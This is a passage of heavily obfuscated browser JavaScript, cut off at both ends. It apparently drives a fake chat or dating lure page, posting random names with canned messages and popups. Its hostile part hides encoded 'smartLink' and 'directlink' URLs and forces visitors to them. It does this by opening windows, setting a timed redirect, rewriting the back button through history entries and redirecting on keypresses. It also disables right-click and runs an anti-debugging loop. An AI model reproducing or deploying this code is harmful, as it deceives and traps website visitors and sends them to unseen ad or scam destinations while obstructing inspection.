navigator[_0x2e85d2(0x286,0x20b,0x408,0x331)][_0x19d58f(0x7f4,0x863,0x783,0x61b)](_0x53e1c5),_0x26cbad[_0x2e85d2(0x3f7,0x394,0x24c,0x411)](popup,_0x26cbad[_0x2e85d2(0x424,0x436,0x4a4,0x54a)]);}function spark(){const _0x5ea71b={'HGvyQ':_0x11145b(0x19f,0x3f2,0x32c,0x316),'NZrid':function(_0x226f43,_0x2c76c2){return _0x226f43+_0x2c76c2;},'yObUN':function(_0x27ae76,_0x4e9f2a){return _0x27ae76*_0x4e9f2a;},'hMayR':function(_0x5053b1,_0x4dbaa2,_0x5d3765){return _0x5053b1(_0x4dbaa2,_0x5d3765);}};function _0x11145b(_0xb9dad9,_0x2ed387,_0xb4b31d,_0x5e440a){return _0x2868c7(_0xb9dad9-0x11d,_0xb9dad9,_0xb4b31d- -0x35b,_0x5e440a-0x1e5);}function _0x12feb7(_0x3748dd,_0x5ec0e7,_0xb2c510,_0x1e6538){return _0x2868c7(_0x3748dd-0x80,_0x5ec0e7,_0x1e6538- -0x69e,_0x1e6538-0x14d);}let _0x5536ec=document[_0x12feb7(-0xfd,-0x91,-0x39,0xc4)+_0x11145b(0x338,0x147,0x1e0,0x40b)](_0x12feb7(-0xe4,-0x101,0x29b,0x7a));_0x5536ec[_0x12feb7(-0x4e,0x29,0x112,0x63)]=_0x5ea71b[_0x12feb7(0x354,0x21b,0x1ba,0x2b1)],_0x5536ec[_0x11145b(0x2b6,0x6fb,0x4e1,0x2c5)]='✨',_0x5536ec[_0x12feb7(0x16f,0xa7,0x162,0x231)][_0x12feb7(0x3b1,0x28e,0x1ec,0x1be)]=Math[_0x11145b(0x6de,0x629,0x5ab,0x717)]()*(0x55*0x2f+-0x22d0+0x2f*0x6f)+'px',_0x5536ec[_0x12feb7(0x170,0x45b,0x475,0x231)][_0x11145b(0xa0,0x2d8,0x2e3,0x42a)]=_0x5ea71b[_0x11145b(0x76d,0x73c,0x5eb,0x601)](_0x5ea71b[_0x11145b(0x2e4,0x60a,0x4b7,0x33e)](Math[_0x11145b(0x6d2,0x718,0x5ab,0x758)](),-0x1f02+0x84*0x26+0x16*0x97),'px'),document[_0x12feb7(-0x89,-0x298,-0x1a5,-0x1d6)][_0x11145b(0x34b,0x689,0x457,0x271)+'d'](_0x5536ec),_0x5ea71b[_0x12feb7(0x13e,0xa4,0x171,0x1f9)](setTimeout,()=>_0x5536ec[_0x12feb7(0x384,0x420,0x208,0x239)](),0x3d2*0x1+-0xe*0x6b+0x5f0);}setInterval(()=>{const _0x5836f8={'TizjT':function(_0x24d51f,_0x5c93c3){return _0x24d51f*_0x5c93c3;},'reuzw':function(_0x4de042,_0x2de3fc){return _0x4de042*_0x2de3fc;},'qsUqY':function(_0x453905,_0x43498c){return _0x453905(_0x43498c);},'CyMKI':function(_0xfbe5ad,_0x4931e5){return _0xfbe5ad+_0x4931e5;}};let _0x22208c=male[Math[_0x46e94e(-0x9,-0x24c,0x48,-0x72)](_0x5836f8[_0x1a83bf(0x235,0x1de,0x120,0x28a)](Math[_0x46e94e(0x304,0x15e,0x175,0x4fa)](),male[_0x1a83bf(0x69e,0x27f,0x3ee,0x470)]))];function _0x46e94e(_0x3ec4d2,_0x3f86f9,_0x1a940f,_0x26e7d9){return _0x2868c7(_0x3ec4d2-0x1af,_0x26e7d9,_0x3ec4d2- -0x602,_0x26e7d9-0x115);}function _0x1a83bf(_0x5a72ea,_0x414227,_0x15c3fe,_0x355b8c){return _0xc41f29(_0x15c3fe,_0x414227-0x161,_0x15c3fe-0xca,_0x355b8c- -0xc8);}let _0x3403ec=messages[Math[_0x1a83bf(-0x7a,-0x12,0x247,0x14b)](_0x5836f8[_0x46e94e(0xc4,0x286,0x286,-0x21)](Math[_0x46e94e(0x304,0x427,0x2d9,0x377)](),messages[_0x1a83bf(0x3dc,0x66f,0x5f2,0x470)]))];_0x5836f8[_0x1a83bf(0x318,0x347,0x16c,0x39b)](addChat,_0x5836f8[_0x46e94e(0x1a2,0x66,0x164,0xb7)](_0x5836f8[_0x1a83bf(0x2f0,0xdc,0x2d7,0x2f6)](_0x22208c,':\x20'),_0x3403ec));},-0x10db*-0x1+-0xee0+0x1ed),setInterval(()=>{function _0x1fb832(_0x266377,_0x6b60f3,_0x2e76a3,_0x37f2ce){return _0x2868c7(_0x266377-0x15f,_0x2e76a3,_0x6b60f3- -0x14d,_0x37f2ce-0x43);}const _0x2d9884={'vdxvf':_0x51f973(0x85e,0x6ec,0x711,0x737),'SuzFR':function(_0x1cc01b,_0x490dba){return _0x1cc01b+_0x490dba;},'kviNF':_0x1fb832(0x620,0x4cf,0x581,0x495),'WIeOT':function(_0x591209,_0x5ee1a9,_0x3bf0d7){return _0x591209(_0x5ee1a9,_0x3bf0d7);},'lAvuE':function(_0x587c1f,_0x169e66){return _0x587c1f*_0x169e66;},'VmSzj':function(_0x1e4423,_0x2c5421){return _0x1e4423*_0x2c5421;},'nztgB':function(_0x22e81e,_0x275a7c){return _0x22e81e+_0x275a7c;},'XLFmA':function(_0x4d7a68,_0x17c3ac){return _0x4d7a68+_0x17c3ac;},'kgZmb':_0x1fb832(0x59a,0x401,0x3dd,0x63f),'wjYam':function(_0x4d44ba,_0x1c12c5){return _0x4d44ba!==_0x1c12c5;},'IGIpV':_0x51f973(0xa21,0x95b,0x8ad,0xa17),'vdKBf':function(_0xdc34ad,_0x70b35c){return _0xdc34ad(_0x70b35c);},'rcCUs':function(_0x5c0d9a,_0x1fdeeb){return _0x5c0d9a+_0x1fdeeb;}};let _0x4f7e04=male[Math[_0x51f973(0x6b8,0x4a2,0x5f2,0x76b)](_0x2d9884[_0x1fb832(0x59c,0x689,0x619,0x542)](Math[_0x51f973(0xb39,0x90a,0x8ff,0x9e5)](),male[_0x1fb832(0x5cf,0x7d1,0x673,0x8c5)]))];function _0x51f973(_0x365aed,_0x104670,_0x27ae25,_0x321ab9){return _0xc41f29(_0x365aed,_0x104670-0x178,_0x27ae25-0x1e9,_0x27ae25-0x3df);}let _0x3e0ae9=joinText[Math[_0x1fb832(0x626,0x4ac,0x707,0x424)](_0x2d9884[_0x1fb832(0x476,0x448,0x5fa,0x377)](Math[_0x51f973(0x870,0x9ac,0x8ff,0x99d)](),joinText[_0x51f973(0x96d,0x73b,0x917,0x7f2)]))];if(Math[_0x51f973(0x75b,0xb09,0x8ff,0x8b1)]()<0x759+0x19f+-0x38*0x29+0.3)popup(_0x2d9884[_0x51f973(0x923,0xada,0x908,0x90b)](_0x2d9884[_0x51f973(0x762,0x586,0x6dd,0x658)](_0x2d9884[_0x51f973(0x9a7,0xa30,0x893,0xa83)]+_0x4f7e04,'\x20'),_0x3e0ae9));else{if(_0x2d9884[_0x1fb832(0x834,0x7de,0x5dc,0x96c)](_0x2d9884[_0x51f973(0x5eb,0x514,0x4d5,0x446)],_0x2d9884[_0x1fb832(0x50b,0x38f,0x290,0x336)])){let _0x400525=_0x43971d[_0x51f973(0x655,0x8b5,0x75b,0x97f)+_0x1fb832(0x322,0x3ee,0x330,0x214)](_0x2d9884[_0x1fb832(0x51b,0x39f,0x402,0x588)]);_0x400525[_0x51f973(0x949,0x7c7,0x6fa,0x922)]=_0x51f973(0x647,0x70c,0x89f,0x6f0);let _0x47e2a8=_0x21b9bd[_0x23e9b7[_0x1fb832(0x4fc,0x4ac,0x3b1,0x414)](_0x56d47d[_0x1fb832(0x833,0x7b9,0x90f,0x6ef)]()*_0x528f4a[_0x51f973(0x855,0x8fe,0x917,0xa9b)])];_0x400525[_0x1fb832(0x5ef,0x6ef,0x730,0x6c9)]=_0x47e2a8,_0x34873e[_0x51f973(0x50b,0x6ef,0x4c1,0x540)][_0x51f973(0x99f,0x9b4,0x7ab,0x7ef)+'d'](_0x400525),_0x2ed02e+=0x181b+0x65c*0x1+-0x1e13,_0x57eeff[_0x1fb832(0x745,0x6ef,0x76d,0x5c0)]=_0x2d9884[_0x1fb832(0x42a,0x629,0x5e4,0x5c4)](_0x2d9884[_0x1fb832(0x2ef,0x470,0x5a3,0x30b)],_0x234ab6),_0x2c6e6c(),_0x2d9884[_0x1fb832(0x34e,0x435,0x3f3,0x684)](_0x4f4d3b,()=>_0x400525[_0x1fb832(0x929,0x78a,0x81c,0x868)](),-0x2160+-0x184+-0x2*-0x155a);}else _0x2d9884[_0x51f973(0x350,0x447,0x554,0x5dc)](popup,_0x2d9884[_0x1fb832(0x45c,0x3a4,0x468,0x441)](_0x2d9884[_0x51f973(0x709,0x6cf,0x4ea,0x68a)](_0x4f7e04,'\x20'),_0x3e0ae9));}},-0x1a8b+-0x22f7+0x435e);let startY=0x26*-0x1c+-0x56a+0x992;function _0x12d7(_0x38abd7,_0x351105){const _0x3a84f3=_0x21a8();return _0x12d7=function(_0x1331b9,_0x4ffcb7){_0x1331b9=_0x1331b9-(-0xe0+-0xaf9+0xcb0);let _0x118996=_0x3a84f3[_0x1331b9];if(_0x12d7['VTZhFP']===undefined){var _0x2c03b0=function(_0x3355a1){const _0x45578c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x23c46d='',_0x3c047c='',_0x40f01e=_0x23c46d+_0x2c03b0;for(let _0x2cd969=0x1023+-0x1d*0x9d+0x1a6,_0xb4f0d4,_0x2ba724,_0x3a572d=-0x1bcb+0xa99+0x8e*0x1f;_0x2ba724=_0x3355a1['charAt'](_0x3a572d++);~_0x2ba724&&(_0xb4f0d4=_0x2cd969%(0x64d+-0x243c+0x1df3)?_0xb4f0d4*(-0xce6+-0x219e+-0x52*-0x92)+_0x2ba724:_0x2ba724,_0x2cd969++%(0xf*-0x139+-0x11b5+-0x4*-0x904))?_0x23c46d+=_0x40f01e['charCodeAt'](_0x3a572d+(-0xfa4+0x1*-0x103d+0x1*0x1feb))-(-0x2521*0x1+-0xffe+0x1b7*0x1f)!==-0x1ad0+0x21cc+-0x6fc?String['fromCharCode'](0x2cd*0x5+-0x267a+-0x14*-0x146&_0xb4f0d4>>(-(-0x14af+0x8f*-0x8+0x1929)*_0x2cd969&0x53b*-0x1+0x1*-0x1b3b+-0x252*-0xe)):_0x2cd969:0x1*-0x25c4+-0x77e+0x1*0x2d42){_0x2ba724=_0x45578c['indexOf'](_0x2ba724);}for(let _0x47e40c=-0x1073+0x2306+-0x1293,_0x1dcb24=_0x23c46d['length'];_0x47e40c<_0x1dcb24;_0x47e40c++){_0x3c047c+='%'+('00'+_0x23c46d['charCodeAt'](_0x47e40c)['toString'](0x194b+0x1e50+-0x1*0x378b))['slice'](-(-0x96b*0x1+0x915*0x1+0x58));}return decodeURIComponent(_0x3c047c);};_0x12d7['cXvRLj']=_0x2c03b0,_0x38abd7=arguments,_0x12d7['VTZhFP']=!![];}const _0x57ec72=_0x3a84f3[0x1*-0xe9b+0x140a+-0x56f],_0x12fd85=_0x1331b9+_0x57ec72,_0x2479d1=_0x38abd7[_0x12fd85];if(!_0x2479d1){const _0x506395=function(_0x32c8df){this['hcMGhZ']=_0x32c8df,this['wnEWzd']=[-0x5bf+0x7*-0x3fb+0x219d,-0x2122+0x1970+0x7b2,-0x1f1b+0x3*-0x255+0x261a],this['gpZpiH']=function(){return'newState';},this['HovYsx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DaiXTy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x506395['prototype']['sKeBIL']=function(){const _0x43c3f9=new RegExp(this['HovYsx']+this['DaiXTy']),_0x3e6eb1=_0x43c3f9['test'](this['gpZpiH']['toString']())?--this['wnEWzd'][0x852+0x23c4+0x131*-0x25]:--this['wnEWzd'][0x41b*0x9+-0x265*-0xd+0x2*-0x220a];return this['cSaOUh'](_0x3e6eb1);},_0x506395['prototype']['cSaOUh']=function(_0x3b8cdc){if(!Boolean(~_0x3b8cdc))return _0x3b8cdc;return this['IhjjtG'](this['hcMGhZ']);},_0x506395['prototype']['IhjjtG']=function(_0x516658){for(let _0x4a79f2=0x22fe*-0x1+0x71b+0x1be3,_0x3eb46f=this['wnEWzd']['length'];_0x4a79f2<_0x3eb46f;_0x4a79f2++){this['wnEWzd']['push'](Math['round'](Math['random']())),_0x3eb46f=this['wnEWzd']['length'];}return _0x516658(this['wnEWzd'][-0x232+-0x1c87*-0x1+0x1a55*-0x1]);},new _0x506395(_0x12d7)['sKeBIL'](),_0x118996=_0x12d7['cXvRLj'](_0x118996),_0x38abd7[_0x12fd85]=_0x118996;}else _0x118996=_0x2479d1;return _0x118996;},_0x12d7(_0x38abd7,_0x351105);}app[_0xc41f29(0x31b,0x227,0x183,0x245)+_0xc41f29(0x57e,0x6b2,0x565,0x4e6)](_0xc41f29(0x59e,0x4e6,0x35c,0x362),_0x37ce88=>{function _0x26e7af(_0x372d1a,_0x4ab012,_0x4cb557,_0x4af5d5){return _0xc41f29(_0x4ab012,_0x4ab012-0x1b3,_0x4cb557-0x13,_0x372d1a-0x2e8);}function _0x23730e(_0x420d0f,_0x5df015,_0x33b61a,_0x42cbcc){return _0xc41f29(_0x33b61a,_0x5df015-0x14b,_0x33b61a-0xde,_0x420d0f-0x1a2);}startY=_0x37ce88[_0x23730e(0x4bf,0x448,0x37e,0x53f)][0xb*0x227+0x475+-0x22a*0xd][_0x23730e(0x440,0x486,0x56e,0x550)];}),app[_0xc41f29(0x45a,0x265,0x1a7,0x245)+_0x2868c7(0x9bf,0x858,0x8cc,0x671)](_0x2868c7(0x7e4,0x6d9,0x887,0x67b),_0x56be81=>{function _0x9328d(_0x2534a1,_0xac3609,_0x39504d,_0x458bfe){return _0x2868c7(_0x2534a1-0x19d,_0x39504d,_0x458bfe- -0x174,_0x458bfe-0xa2);}const _0x1c912f={};_0x1c912f[_0x9328d(0x659,0x5d0,0x8a5,0x6c9)]=function(_0x49787a,_0x317f37){return _0x49787a-_0x317f37;};function _0xdf72fa(_0x7e76a,_0x2b3a9e,_0x682a9d,_0x1c0563){return _0x2868c7(_0x7e76a-0x12d,_0x7e76a,_0x1c0563- -0x61e,_0x1c0563-0x161);}const _0x3b152c=_0x1c912f;let _0x278a9d=_0x56be81[_0xdf72fa(0x12f,-0x12d,-0x1bf,-0xb1)+_0xdf72fa(0xf5,0x16,0x11e,0xab)][0x190*-0x13+0x21db+0x1*-0x42b][_0x9328d(0x383,0x5fe,0x6cc,0x510)];if(_0x3b152c[_0x9328d(0x4ba,0x4e1,0x6aa,0x6c9)](startY,_0x278a9d)>-0x8c1+0x17c7+-0xd*0x124)next();}),next();var smartLink=_0xc41f29(0x3d3,0x2c3,0x204,0x3bc)+_0x2868c7(0x4dc,0x6f7,0x588,0x6e4)+_0x2868c7(0x7b2,0x617,0x860,0x90b);function link(){function _0x419bbf(_0x31b7df,_0x430fbe,_0x124373,_0xdb6c2f){return _0x2868c7(_0x31b7df-0x1f3,_0x31b7df,_0x124373- -0x29c,_0xdb6c2f-0x12a);}function _0x11855f(_0x58ca8d,_0x37555c,_0x263d90,_0x5a820a){return _0xc41f29(_0x58ca8d,_0x37555c-0xdb,_0x263d90-0xcc,_0x5a820a-0x1d);}window[_0x11855f(0x337,0xc7,0x208,0x2ce)](smartLink),window[_0x419bbf(0x751,0x7f2,0x5d3,0x4a7)]();}setTimeout(()=>{function _0x449314(_0x260e81,_0x225902,_0x71ec5e,_0x141d33){return _0x2868c7(_0x260e81-0x76,_0x71ec5e,_0x260e81- -0x620,_0x141d33-0x185);}function _0x306e2b(_0x71d4ae,_0x1e536b,_0x104444,_0x39a6ce){return _0xc41f29(_0x39a6ce,_0x1e536b-0x41,_0x104444-0x101,_0x71d4ae-0xf2);}window[_0x449314(0x155,0x266,0x8c,0x212)][_0x449314(0xf9,0x7b,-0xbc,0xdd)]=smartLink;},0x19f37+-0x5655*0x3+0x8*0x9c5);var directlink=_0xc41f29(0x4d1,0x32a,0x134,0x2a9)+_0xc41f29(0x278,0x34b,0x2d6,0x21a)+_0x2868c7(0x8f9,0x781,0x930,0xaeb)+_0x2868c7(0xa0b,0x9d7,0x945,0x92c)+_0x2868c7(0x415,0x6df,0x635,0x604);!function t(){function _0x292fb2(_0xc00b16,_0x43863a,_0xe40ab3,_0x1634a5){return _0xc41f29(_0x1634a5,_0x43863a-0x12e,_0xe40ab3-0xf5,_0x43863a-0x3e8);}function _0x1e4d4f(_0x273123,_0x316034,_0x32b082,_0x54c379){return _0xc41f29(_0x316034,_0x316034-0x94,_0x32b082-0x19,_0x32b082- -0xcc);}const _0x3f6c84={'lWlcq':function(_0x3ec2b9,_0xf425d5){return _0x3ec2b9+_0xf425d5;},'xObXS':function(_0xecf32d,_0x17f61a){return _0xecf32d===_0x17f61a;},'LabKb':_0x292fb2(0x643,0x86a,0x8cd,0x6ee),'TJezG':_0x292fb2(0x88a,0x651,0x486,0x64e),'ugNsK':_0x292fb2(0x7ea,0x5c6,0x36f,0x6f9),'IQZzY':function(_0x3a2704,_0x12678e){return _0x3a2704===_0x12678e;},'BswYo':function(_0x3e1b4a,_0xac2309){return _0x3e1b4a/_0xac2309;},'hvJPe':function(_0x1a2718,_0x2035bb){return _0x1a2718!==_0x2035bb;},'zHpAR':_0x292fb2(0x5bc,0x5f0,0x608,0x42b),'ECzcX':function(_0x48dab4,_0x12f759,_0x4abd1a){return _0x48dab4(_0x12f759,_0x4abd1a);}};try{if(_0x3f6c84[_0x1e4d4f(0x229,0x32d,0x1d7,0x239)]!==_0x292fb2(0x844,0x5f0,0x739,0x5b9)){var _0x28a8f1=_0x28a8f1[_0x292fb2(0x752,0x614,0x7bd,0x3f8)+'e'](),_0x525f38=this[_0x1e4d4f(0x49c,0x2af,0x47f,0x28a)+_0x292fb2(0x315,0x52e,0x459,0x74f)][_0x28a8f1];delete this[_0x292fb2(0xa83,0x933,0x953,0x8b4)+_0x1e4d4f(-0x14f,0x95,0x7a,0x194)][_0x28a8f1];if(_0x525f38){var _0x28a8f1=_0x525f38[_0x292fb2(0xa38,0x807,0x85f,0x959)],_0x4c24aa=_0x525f38[_0x1e4d4f(0x183,0x160,0x272,0x20e)],_0x525f38=_0x525f38[_0x1e4d4f(-0x10,0x188,0x8d,-0x1ac)];_0x4c24aa[_0x292fb2(0x39b,0x4e1,0x595,0x4cc)+'t']?_0x4c24aa[_0x292fb2(0x3ca,0x4e1,0x3ad,0x48f)+'t'](_0x3f6c84[_0x1e4d4f(0x1f5,-0xd8,0x3c,0x6e)]('on',_0x28a8f1),_0x525f38):_0x4c24aa[_0x292fb2(0x6cc,0x6b2,0x5fb,0x7a6)+_0x1e4d4f(0x44b,0x490,0x31b,0x1fd)]?_0x4c24aa[_0x292fb2(0x7da,0x6b2,0x7a6,0x7ec)+_0x292fb2(0x982,0x7cf,0x5a5,0x9d3)](_0x28a8f1,_0x525f38,!(-0x2512+-0x3*-0x8f9+0xa28)):_0x4c24aa['on'+_0x28a8f1]=!(-0x1*-0x2429+0xcdb+0x3103*-0x1);}}else!function _0x362af0(_0xd1c02d){function _0x1a7daf(_0x1493e0,_0x5eb88c,_0x489ee8,_0x45a89e){return _0x292fb2(_0x1493e0-0x1a,_0x45a89e- -0x6d1,_0x489ee8-0x1a0,_0x1493e0);}function _0xe748d9(_0x90b060,_0x464cc7,_0x134fe4,_0x48ce31){return _0x292fb2(_0x90b060-0xdb,_0x90b060- -0x4ca,_0x134fe4-0xe8,_0x48ce31);}if(_0x3f6c84[_0xe748d9(0x265,0x36e,0x17a,0x3da)]!==_0x3f6c84[_0xe748d9(0x265,0x402,0x305,0x337)]){const _0x58c951={'hkcxt':function(_0x276390,_0x50dcbb){function _0xb461f(_0x2d9b41,_0x4c1ce7,_0x342f03,_0x724749){return _0x1a7daf(_0x4c1ce7,_0x4c1ce7-0xcc,_0x342f03-0xa0,_0x342f03-0x527);}return _0x3f6c84[_0xb461f(0x689,0x553,0x54c,0x67d)](_0x276390,_0x50dcbb);},'Lpnbp':_0x3f6c84[_0xe748d9(0x1e4,0x125,0x2fd,-0x5a)]};_0x80291d[_0x1a7daf(0x1f1,-0x4a,-0x103,0xee)+'te'](null,_0x396962[_0xe748d9(0x43d,0x303,0x5e7,0x5b7)],_0x3f6c84[_0xe748d9(0x26,-0xdf,0x237,-0x211)](_0x12964d[_0xe748d9(0x17c,0x210,0x103,0x2cc)],_0x3f6c84[_0x1a7daf(0x1b7,0x21a,0xe4,-0x23)])),_0x10570f[_0xe748d9(0x3c6,0x61c,0x3bf,0x1c4)](null,_0x1eaf2b[_0x1a7daf(0x279,0x1b2,0x211,0x236)],_0x3cadd4[_0x1a7daf(-0x15f,-0x18c,0x153,-0x8b)]),_0x5daa91[_0x1a7daf(0xf,-0x193,-0x2fe,-0xa4)+_0xe748d9(0x404,0x2ba,0x22a,0x31e)](_0x3f6c84[_0xe748d9(0x340,0x2c4,0x344,0x436)],function(){function _0x4cf140(_0x29c87d,_0x29ba94,_0x44b498,_0x5c957e){return _0xe748d9(_0x29ba94- -0x67,_0x29ba94-0x1e7,_0x44b498-0xca,_0x5c957e);}function _0xb3518c(_0x4c73f0,_0x2a2fa5,_0x4f0bc6,_0x215e7c){return _0x1a7daf(_0x4c73f0,_0x2a2fa5-0x5b,_0x4f0bc6-0x112,_0x2a2fa5-0x634);}_0x58c951[_0x4cf140(0x271,0x2ae,0x29d,0x2ad)](_0x3b2aa0[_0xb3518c(0x59a,0x784,0x9c1,0x81f)],_0x58c951[_0xb3518c(0x2d8,0x479,0x44d,0x24c)])&&(_0x89c1ea[_0xb3518c(0x607,0x722,0x7f6,0x677)+'te'](null,_0x492965[_0xb3518c(0xaaa,0x86a,0x790,0x964)],_0x5c6b34[_0xb3518c(0x606,0x5a9,0x4ce,0x4cb)]),_0x4118c1(function(){function _0x5555d3(_0x3a93fc,_0x285f8f,_0x4a07db,_0x150976){return _0xb3518c(_0x4a07db,_0x3a93fc- -0x12c,_0x4a07db-0x2,_0x150976-0xbb);}function _0x14b658(_0x102bb0,_0x383dd0,_0x3ae68c,_0x40589d){return _0xb3518c(_0x102bb0,_0x40589d- -0x591,_0x3ae68c-0x1f3,_0x40589d-0x1f);}_0x24157c[_0x5555d3(0x5ae,0x7f2,0x7b8,0x52f)][_0x5555d3(0x552,0x751,0x4d8,0x35a)]=_0x2b14e8;},0x1ee6+0xc5*0xa+-0x2698));},![]);}else _0x3f6c84[_0x1a7daf(0x2c0,-0x12,0x1a7,0xd4)](0x1e2e*0x1+-0x1174*0x2+0xad*0x7,_0x3f6c84[_0xe748d9(0x26,-0xe9,-0x225,0x96)]('',_0x3f6c84[_0xe748d9(0x402,0x4b7,0x640,0x407)](_0xd1c02d,_0xd1c02d))[_0xe748d9(0x456,0x2d7,0x208,0x4f8)])&&_0x3f6c84[_0xe748d9(0x39b,0x584,0x32d,0x591)](-0x1a75*-0x1+-0x1c46+0x5*0x5d,_0xd1c02d)||function(){}[_0x1a7daf(-0x4,0x1f9,-0x122,0x6f)+'r'](_0x1a7daf(-0xcf,-0x45,0xc,-0x11d))(),_0x362af0(++_0xd1c02d);}(0xf11+-0x212*-0x9+-0x21b3);}catch(_0x3c70d8){_0x3f6c84[_0x1e4d4f(0x28b,0x52,0x20a,0x366)](setTimeout,t,-0x6c5+0x3*-0x22b+0x20ce);}}(),function(_0x21b3de,_0x199755){function _0x33937a(_0x378a2f,_0x508461,_0xf48436,_0x3511df){return _0xc41f29(_0x3511df,_0x508461-0xde,_0xf48436-0x1e0,_0xf48436-0x2c0);}function _0x13acd0(_0x5db909,_0x4260e5,_0x29878c,_0x5f4865){return _0x2868c7(_0x5db909-0x178,_0x29878c,_0x5db909- -0x7b,_0x5f4865-0x133);}const _0x304097={'fpyNC':function(_0xab0ecf,_0x40df86){return _0xab0ecf!==_0x40df86;},'ikOgX':_0x13acd0(0x455,0x4f7,0x693,0x369),'tjMNq':function(_0x1fcc4b,_0x4e3cc1){return _0x1fcc4b===_0x4e3cc1;},'jlXJh':function(_0x2c4793,_0x5e3b97,_0x4d4e86){return _0x2c4793(_0x5e3b97,_0x4d4e86);},'hXaSQ':function(_0x1a0dd5,_0x2a23d0){return _0x1a0dd5+_0x2a23d0;},'YNzZz':_0x33937a(0x5a4,0x62a,0x742,0x76a),'kdEQr':_0x13acd0(0x5d4,0x379,0x7bc,0x60d)};history[_0x33937a(0x5c8,0x4c5,0x697,0x4fb)+'te'](null,document[_0x33937a(0x7be,0x905,0x7df,0x6fa)],_0x304097[_0x13acd0(0x780,0x59d,0x663,0x751)](_0x199755[_0x13acd0(0x5c9,0x6db,0x723,0x407)],_0x304097[_0x13acd0(0x80d,0x9bd,0x79b,0x714)])),history[_0x13acd0(0x813,0x75f,0x6e6,0x77e)](null,document[_0x13acd0(0x88a,0x7ce,0x83f,0x75d)],_0x199755[_0x33937a(0x709,0x5c8,0x51e,0x2d2)]),_0x21b3de[_0x13acd0(0x5b0,0x5ee,0x67c,0x64c)+_0x13acd0(0x851,0x7fc,0x7e3,0xa17)](_0x304097[_0x13acd0(0x532,0x48f,0x32f,0x455)],function(){function _0x3a627a(_0x54dc49,_0x4157b8,_0x356c2c,_0x422a71){return _0x13acd0(_0x422a71- -0x11b,_0x4157b8-0x48,_0x356c2c,_0x422a71-0x128);}function _0xea0d89(_0x1a9605,_0x25cc07,_0x24f15d,_0x3983a2){return _0x33937a(_0x1a9605-0x13d,_0x25cc07-0x186,_0x3983a2- -0x29a,_0x24f15d);}_0x304097[_0xea0d89(0x2af,0x635,0x6ec,0x4f5)](_0xea0d89(0x82,0x180,-0x3f,0x110),_0x304097[_0xea0d89(0x3c9,0x198,0x456,0x285)])?_0x30a9f6=_0x3f183d[_0x3a627a(0x3f3,0x6ab,0x34c,0x56d)][0x19*0xca+0x2489+-0x3*0x12c1][_0x3a627a(0x57c,0x573,0x6d4,0x4ee)]:_0x304097[_0x3a627a(0x56b,0x80d,0x5b9,0x6be)](_0x199755[_0x3a627a(0x8ba,0x4d2,0x5c7,0x689)],_0xea0d89(0x56b,0x4d2,0x5f9,0x4a8))&&(history[_0x3a627a(0x820,0x860,0x420,0x627)+'te'](null,document[_0xea0d89(0x6fc,0x667,0x2ee,0x545)],_0x199755[_0x3a627a(0x2d4,0x58d,0x5bf,0x4ae)]),_0x304097[_0x3a627a(0x143,0x4e4,0x4ec,0x329)](setTimeout,function(){function _0x79be6(_0x33cf7c,_0x2d1772,_0x6580c7,_0x461bc0){return _0x3a627a(_0x33cf7c-0x9,_0x2d1772-0x13e,_0x6580c7,_0x33cf7c-0x17);}function _0x579a84(_0xe503,_0x186382,_0x129969,_0x35f0a1){return _0x3a627a(_0xe503-0xaa,_0x186382-0x175,_0x35f0a1,_0xe503-0xdc);}_0x21b3de[_0x579a84(0x6bb,0x6b7,0x831,0x69a)][_0x579a84(0x65f,0x544,0x811,0x4b6)]=directlink;},0x1*-0x1dd2+0xe*-0x293+0x41dc));},![]);}(window,location);function redirectCU(_0x473046){function _0x157503(_0x25257e,_0x58b764,_0x3671d0,_0x5c06cf){return _0xc41f29(_0x5c06cf,_0x58b764-0x3b,_0x3671d0-0x1e2,_0x25257e- -0x3e);}const _0x15e167={};_0x15e167[_0x1b2e27(0x23a,0xb2,0x24c,0x1c2)]=function(_0x290c18,_0x4d842a){return _0x290c18==_0x4d842a;};function _0x1b2e27(_0x4bb703,_0x2ab659,_0x58941f,_0xc9109d){return _0xc41f29(_0x4bb703,_0x2ab659-0x178,_0x58941f-0x2e,_0xc9109d-0xfc);}const _0xcff071=_0x15e167;_0x473046[_0x157503(0x3c1,0x52f,0x1cd,0x428)]&&_0xcff071[_0x1b2e27(0x7f,0x244,0x3f7,0x1c2)](_0x473046[_0x1b2e27(0x319,0x224,0x266,0x456)],0x2b7*-0x9+0x1*-0x1d2d+0x35f1)&&(window[_0x157503(0x351,0x359,0x3df,0x545)][_0x1b2e27(0x528,0x57e,0x4e0,0x42f)]=directlink);}document[_0xc41f29(0x2bb,0x28b,0x208,0x1bb)]=redirectCU,window[_0x2868c7(0x843,0x827,0x78f,0x5cd)+_0xc41f29(0x276,0x1ba,0x3b3,0x281)]=function(){return![];};function _0xc41f29(_0x1ed980,_0x4a72d1,_0x27c6a5,_0xa86433){return _0x12d7(_0xa86433- -0x17,_0x1ed980);}$(document)[_0xc41f29(0x6f5,0x658,0x42f,0x4d6)](function(_0x2c4b31){function _0x33a448(_0x3091f5,_0x32030b,_0x2a894c,_0x4cae2b){return _0xc41f29(_0x2a894c,_0x32030b-0x1d,_0x2a894c-0x132,_0x3091f5-0x128);}function _0x5e3ab8(_0x123e61,_0x30bd4c,_0x6e0368,_0x288bde){return _0x2868c7(_0x123e61-0x1ac,_0x30bd4c,_0x6e0368- -0x70d,_0x288bde-0x2c);}const _0x1a46e9={'ThYeQ':function(_0x383182,_0x36085e){return _0x383182*_0x36085e;},'wTPTB':function(_0x9e0e19,_0x493089){return _0x9e0e19*_0x493089;},'ndrvI':function(_0x1ea2f4,_0x3ee890){return _0x1ea2f4<_0x3ee890;},'ElZCg':function(_0x25f91e,_0x220666){return _0x25f91e(_0x220666);},'nPDar':function(_0x54c3cd,_0x23c0e7){return _0x54c3cd+_0x23c0e7;},'kfGSB':function(_0x137904,_0x14485a){return _0x137904+_0x14485a;},'TWvdI':_0x33a448(0x290,0x20e,0x2b1,0x37c),'FvPFe':function(_0x1c2375,_0x325233){return _0x1c2375==_0x325233;},'WFIez':function(_0x50f14f,_0x4fc207){return _0x50f14f==_0x4fc207;},'xXSBQ':function(_0x5c5e65,_0xa21426){return _0x5c5e65==_0xa21426;},'MZfIe':function(_0x46002f,_0x17bcdd){return 